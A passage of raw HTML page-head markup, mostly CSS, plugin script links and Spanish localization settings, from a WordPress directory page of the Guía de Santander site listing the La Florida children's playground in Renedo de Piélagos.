var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wacout_owl-carousel-css-css' href='https://www.guiasantander.com/wp-content/plugins/awesome-checkout-templates/admin/css/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wacout_owl.theme.default.min-css-css' href='https://www.guiasantander.com/wp-content/plugins/awesome-checkout-templates/admin/css/owl.theme.default.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.guiasantander.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://www.guiasantander.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='wettervorhersage-css' href='https://www.guiasantander.com/wp-content/plugins/wettervorhersage/public/css/wettervorhersage-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.5.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.5.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='select2-css' href='https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=9.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://www.guiasantander.com/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-jquery-css' href='https://www.guiasantander.com/wp-content/plugins/wp-private-message/assets/css/perfect-scrollbar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='listdo-theme-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito:400,600,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.3.0/css/all.css' type='text/css' media='all' integrity="sha384-nYX0jQk7JxCp1jdj3j2QdJbEJaTvTlhexnpMjwIkYQLdk9ZE3/g8CBw87XP2N0pR" crossorigin="anonymous" />
<link rel='stylesheet' id='wpc_user_style-css' href='https://www.guiasantander.com/wp-content/plugins/web-portal-lite-client-portal-secure-file-sharing-private-messaging/css/user_style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='listdo-woocommerce-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/woocommerce.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/leaflet.css?ver=0.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/animate.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='all-awesome-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/all-awesome.css?ver=5.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/flaticon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/themify-icons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-line-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/et-line.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/bootstrap.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/perfect-scrollbar.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/slick.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='listdo-template-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/template.css?ver=3.2' type='text/css' media='all' />
<style id='listdo-template-inline-css' type='text/css'>
/* check main color *//* button for theme */
</style>
<link rel='stylesheet' id='listdo-style-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/style.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.3.0/css/v4-shims.css' type='text/css' media='all' integrity="sha384-SQz6YOYE9rzJdPMcxCxNEmEuaYeT0ayZY/ZxArYWtTnvBwcfHI6rCwtgsOonZ+08" crossorigin="anonymous" />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var directorist = {"nonce":"58f0382adb","directorist_nonce":"467506df8a","ajax_nonce":"64f175416c","is_admin":"","ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","assets_url":"https:\/\/www.guiasantander.com\/wp-content\/plugins\/directorist\/assets\/","home_url":"https:\/\/www.guiasantander.com","rest_url":"https:\/\/www.guiasantander.com\/wp-json\/","nonceName":"atbdp_nonce_js","login_alert_message":"Lo sentimos, primero debes acceder.","rtl":"false","warning":"\u00a1ADVERTENCIA!","success":"\u00a1CORRECTO!","not_add_more_than_one":"No puedes a\u00f1adir m\u00e1s de una valoraci\u00f3n. \u00a1Actualiza la p\u00e1gina para editar o eliminar tu valoraci\u00f3n!,","duplicate_review_error":"\u00a1Lo siento! Tu valoraci\u00f3n ya est\u00e1 en proceso.","review_success":"\u00a1Valoraciones guardadas correctamente!","review_approval_text":"Se ha recibido tu valoraci\u00f3n. Requiere la aprobaci\u00f3n del administrador para publicar.","review_error":"Se ha producido un error. Comprueba el formulario e int\u00e9ntalo de nuevo.","review_loaded":"\u00a1Valoraciones cargadas!","review_not_available":"\u00a1NO HAY M\u00c1S VALORACIONES DISPONIBLES!","review_have_not_for_delete":"No tienes ninguna rese\u00f1a para borrar. \u00a1Actualiza la p\u00e1gina para enviar una nueva rese\u00f1a!","review_sure_msg":"\u00bfEst\u00e1s seguro?","review_want_to_remove":"\u00bfEst\u00e1s seguro de que quieres borrar este anuncio?","review_delete_msg":"\u00a1S\u00ed, b\u00f3rralo!","review_cancel_btn_text":"Cancelar","review_wrong_msg":"\u00a1Algo sali\u00f3 mal! Int\u00e9ntalo otra vez","listing_remove_title":"\u00bfEst\u00e1s seguro?","listing_remove_text":"\u00bfSeguro que quieres borrar este elemento?","listing_remove_confirm_text":"\u00a1S\u00ed, b\u00f3rralo!","listing_delete":"\u00a1Borrado!","listing_error_title":"\u00a1Error!","listing_error_text":"Algo sali\u00f3 mal. Int\u00e9ntalo de nuevo.","upload_pro_pic_title":"Seleccionar o subir una foto de perfil","upload_pro_pic_text":"Usar esta im\u00e1gen","payNow":"Pagar ahora","completeSubmission":"Completar env\u00edo","waiting_msg":"Enviando el mensaje, espera ...","plugin_url":"https:\/\/www.guiasantander.com\/wp-content\/plugins\/directorist\/","currentDate":"14 de mayo de 2021","enable_reviewer_content":"1","add_listing_data":{"nonce":"58f0382adb","ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","nonceName":"atbdp_nonce_js","is_admin":false,"media_uploader":[{"element_id":"directorist-image-upload","meta_name":"listing_img","files_meta_name":"files_meta","error_msg":"La galer\u00eda de anuncios tiene archivos no v\u00e1lidos"}],"i18n_text":{"see_more_text":"Ver m\u00e1s","see_less_text":"See Less","confirmation_text":"\u00bfEstas seguro?","ask_conf_sl_lnk_del_txt":"\u00a1Realmente desea eliminar este enlace social!","ask_conf_faqs_del_txt":"\u00bfSeguro que quieres borrar estas FAQ?","confirm_delete":"\u00a1S\u00ed, b\u00f3rralo!","deleted":"\u00a1Borrado!","max_location_creation":"","max_location_msg":"Solo puedes usar ","submission_wait_msg":"Please wait, your submission is being processed.","image_uploading_msg":"Please wait, your selected images being uploaded."},"create_new_tag":"","create_new_loc":"","create_new_cat":"","image_notice":"\u00a1Lo siento! Has superado el l\u00edmite m\u00e1ximo de im\u00e1genes"},"lazy_load_taxonomy_fields":"","current_page_id":"2576","icon_markup":"<i class=\"directorist-icon-mask ##CLASS##\" aria-hidden=\"true\" style=\"--directorist-icon: url(##URL##)\"><\/i>","search_form_default_label":"Etiqueta","search_form_default_placeholder":"Marcador de posici\u00f3n","add_listing_url":"https:\/\/www.guiasantander.com\/anadir-un-anuncio\/","enabled_multi_directory":"","site_name":"Gu\u00eda de Santander","script_debugging":[null],"ajax_url":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","redirect_url":"https:\/\/www.guiasantander.com\/escritorio\/","loading_message":"Enviando informaci\u00f3n del usuario. Por favor, espera...","login_error_message":"Nombre de usuario o contrase\u00f1a incorrectos.","i18n_text":{"category_selection":"Seleccionar una categor\u00eda","location_selection":"Seleccione una ubicaci\u00f3n","show_more":"Mostrar m\u00e1s","show_less":"Mostrar menos","added_favourite":"A\u00f1adir a favoritos","please_login":"Por favor, accede primero","select_listing_map":"google","Miles":"Millas"},"args":{"directory_type_id":"","search_max_radius_distance":1000},"directory_type":"","default_directory_type":"general","directory_type_term_data":{"submission_form_fields":false,"search_form_fields":false},"miles":"Millas","default_val":"0","countryRestriction":"","restricted_countries":"","use_def_lat_long":"1","ajaxnonce":"64f175416c"};
var directorist = {"nonce":"58f0382adb","directorist_nonce":"467506df8a","ajax_nonce":"64f175416c","is_admin":"","ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","assets_url":"https:\/\/www.guiasantander.com\/wp-content\/plugins\/directorist\/assets\/","home_url":"https:\/\/www.guiasantander.com","rest_url":"https:\/\/www.guiasantander.com\/wp-json\/","nonceName":"atbdp_nonce_js","login_alert_message":"Lo sentimos, primero debes acceder.","rtl":"false","warning":"\u00a1ADVERTENCIA!","success":"\u00a1CORRECTO!","not_add_more_than_one":"No puedes a\u00f1adir m\u00e1s de una valoraci\u00f3n. \u00a1Actualiza la p\u00e1gina para editar o eliminar tu valoraci\u00f3n!,","duplicate_review_error":"\u00a1Lo siento! Tu valoraci\u00f3n ya est\u00e1 en proceso.","review_success":"\u00a1Valoraciones guardadas correctamente!","review_approval_text":"Se ha recibido tu valoraci\u00f3n. Requiere la aprobaci\u00f3n del administrador para publicar.","review_error":"Se ha producido un error. Comprueba el formulario e int\u00e9ntalo de nuevo.","review_loaded":"\u00a1Valoraciones cargadas!","review_not_available":"\u00a1NO HAY M\u00c1S VALORACIONES DISPONIBLES!","review_have_not_for_delete":"No tienes ninguna rese\u00f1a para borrar. \u00a1Actualiza la p\u00e1gina para enviar una nueva rese\u00f1a!","review_sure_msg":"\u00bfEst\u00e1s seguro?","review_want_to_remove":"\u00bfEst\u00e1s seguro de que quieres borrar este anuncio?","review_delete_msg":"\u00a1S\u00ed, b\u00f3rralo!","review_cancel_btn_text":"Cancelar","review_wrong_msg":"\u00a1Algo sali\u00f3 mal! Int\u00e9ntalo otra vez","listing_remove_title":"\u00bfEst\u00e1s seguro?","listing_remove_text":"\u00bfSeguro que quieres borrar este elemento?","listing_remove_confirm_text":"\u00a1S\u00ed, b\u00f3rralo!","listing_delete":"\u00a1Borrado!","listing_error_title":"\u00a1Error!","listing_error_text":"Algo sali\u00f3 mal. Int\u00e9ntalo de nuevo.","upload_pro_pic_title":"Seleccionar o subir una foto de perfil","upload_pro_pic_text":"Usar esta im\u00e1gen","payNow":"Pagar ahora","completeSubmission":"Completar env\u00edo","waiting_msg":"Enviando el mensaje, espera ...","plugin_url":"https:\/\/www.guiasantander.com\/wp-content\/plugins\/directorist\/","currentDate":"14 de mayo de 2021","enable_reviewer_content":"1","add_listing_data":{"nonce":"58f0382adb","ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","nonceName":"atbdp_nonce_js","is_admin":false,"media_uploader":[{"element_id":"directorist-image-upload","meta_name":"listing_img","files_meta_name":"files_meta","error_msg":"La galer\u00eda de anuncios tiene archivos no v\u00e1lidos"}],"i18n_text":{"see_more_text":"Ver m\u00e1s","see_less_text":"See Less","confirmation_text":"\u00bfEstas seguro?","ask_conf_sl_lnk_del_txt":"\u00a1Realmente desea eliminar este enlace social!","ask_conf_faqs_del_txt":"\u00bfSeguro que quieres borrar estas FAQ?","confirm_delete":"\u00a1S\u00ed, b\u00f3rralo!","deleted":"\u00a1Borrado!","max_location_creation":"","max_location_msg":"Solo puedes usar ","submission_wait_msg":"Please wait, your submission is being processed.","image_uploading_msg":"Please wait, your selected images being uploaded."},"create_new_tag":"","create_new_loc":"","create_new_cat":"","image_notice":"\u00a1Lo siento! Has superado el l\u00edmite m\u00e1ximo de im\u00e1genes"},"lazy_load_taxonomy_fields":"","current_page_id":"2576","icon_markup":"<i class=\"directorist-icon-mask ##CLASS##\" aria-hidden=\"true\" style=\"--directorist-icon: url(##URL##)\"><\/i>","search_form_default_label":"Etiqueta","search_form_default_placeholder":"Marcador de posici\u00f3n","add_listing_url":"https:\/\/www.guiasantander.com\/anadir-un-anuncio\/","enabled_multi_directory":"","site_name":"Gu\u00eda de Santander","script_debugging":[null],"ajax_url":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","redirect_url":"https:\/\/www.guiasantander.com\/escritorio\/","loading_message":"Enviando informaci\u00f3n del usuario. Por favor, espera...","login_error_message":"Nombre de usuario o contrase\u00f1a incorrectos.","i18n_text":{"category_selection":"Seleccionar una categor\u00eda","location_selection":"Seleccione una ubicaci\u00f3n","show_more":"Mostrar m\u00e1s","show_less":"Mostrar menos","added_favourite":"A\u00f1adir a favoritos","please_login":"Por favor, accede primero","select_listing_map":"google","Miles":"Millas"},"args":{"directory_type_id":"","search_max_radius_distance":1000},"directory_type":"","default_directory_type":"general","directory_type_term_data":{"submission_form_fields":false,"search_form_fields":false},"miles":"Millas","default_val":"0","countryRestriction":"","restricted_countries":"","use_def_lat_long":"1","ajaxnonce":"64f175416c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/easy-social-icons/js/cnss.js?ver=1.0" id="cnss_js-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=6.5.1" id="mec-general-calendar-script-js"></script>
<script type="text/javascript" id="mec-frontend-script-js-extra">
/* <![CDATA[ */
var mecdata = {"day":"d\u00eda ","days":"d\u00edas","hour":"hora","hours":"horas","minute":"minuto","minutes":"minutos","second":"segundo","seconds":"segundos","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","fes_nonce":"88b0dc2411","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=6.5.1" id="mec-frontend-script-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=6.5.1" id="mec-events-script-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.2.4" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.guiasantander.com","hash_tracking":"false","v4_id":"G-P9J858CXZF"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/directorist/blocks/build/account-button/script.js?ver=93f86b38a6ce0b51422d" id="directorist-account-button-script-2-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/directorist/blocks/build/search-modal/script.js?ver=b6da3778689ecffd1cd5" id="directorist-search-modal-script-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/wettervorhersage/public/js/wettervorhersage-public.js?ver=1.0.0" id="wettervorhersage-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/www.guiasantander.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.5.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.5.1" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.guiasantander.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<link rel="https://api.w.org/" href="https://www.guiasantander.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.guiasantander.com/wp-json/wp/v2/posts/2576" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.guiasantander.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.5.1" />
<link rel='shortlink' href='https://www.guiasantander.com/?p=2576' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.guiasantander.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.guiasantander.com%2Fsitios-de-interes%2Fparques-infantiles%2Fparque-infantil-la-florida%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.guiasantander.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.guiasantander.com%2Fsitios-de-interes%2Fparques-infantiles%2Fparque-infantil-la-florida%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.24" /><!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Añade aquí tu código CSS.

Por ejemplo:
.ejemplo {
    color: red;
}

Para mejorar tu conocimiento sobre CSS, echa un vistazo a https://www.w3schools.com/css/css_syntax.asp

Fin del comentario */ 
.author-info{display: none !important;}
</style>
<!-- end Simple Custom CSS and JS -->
<style type="text/css">
		ul.cnss-social-icon li.cn-fa-icon a:hover{opacity: 0.7!important;color:#ffffff!important;}
		</style><style>#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#flags{display:none;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.26.0; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
                <meta name="description" content="Tamaño: 600 m² Dirección: Barrio Sorribero Alto, 22A , 39470 , Renedo de Piélagos Cantabria VER MAPA" />
            			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.guiasantander.com/wp-content/uploads/2022/12/cropped-278571281_5349257421752070_2300391872839347791_n-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://www.guiasantander.com/wp-content/uploads/2022/12/cropped-278571281_5349257421752070_2300391872839347791_n-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.guiasantander.com/wp-content/uploads/2022/12/cropped-278571281_5349257421752070_2300391872839347791_n-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://www.guiasantander.com/wp-content/uploads/2022/12/cropped-278571281_5349257421752070_2300391872839347791_n-270x270.jpeg" />
		<style type="text/css" id="wp-custom-css">
			/*SECCIONES*/

#imgcolo{text-transform: uppercase !important;
    color: #143EB4 !important;
    font-size: 15px !important;
    font-weight: bold !important;
	font-family: "Nunito", serif !important;}

#imgpro img{width:240px !important; height:190px !important; border-radius:10px !important;}

#imgpro a{text-transform: uppercase !important;
    color: #143EB4 !important;
    font-size: 15px !important;
    font-weight: bold !important;
	font-family: "Nunito", serif !important;}

#imgpros img{border-radius:10px !important; height:350px !important;}

#imgpros a{text-transform: uppercase !important;
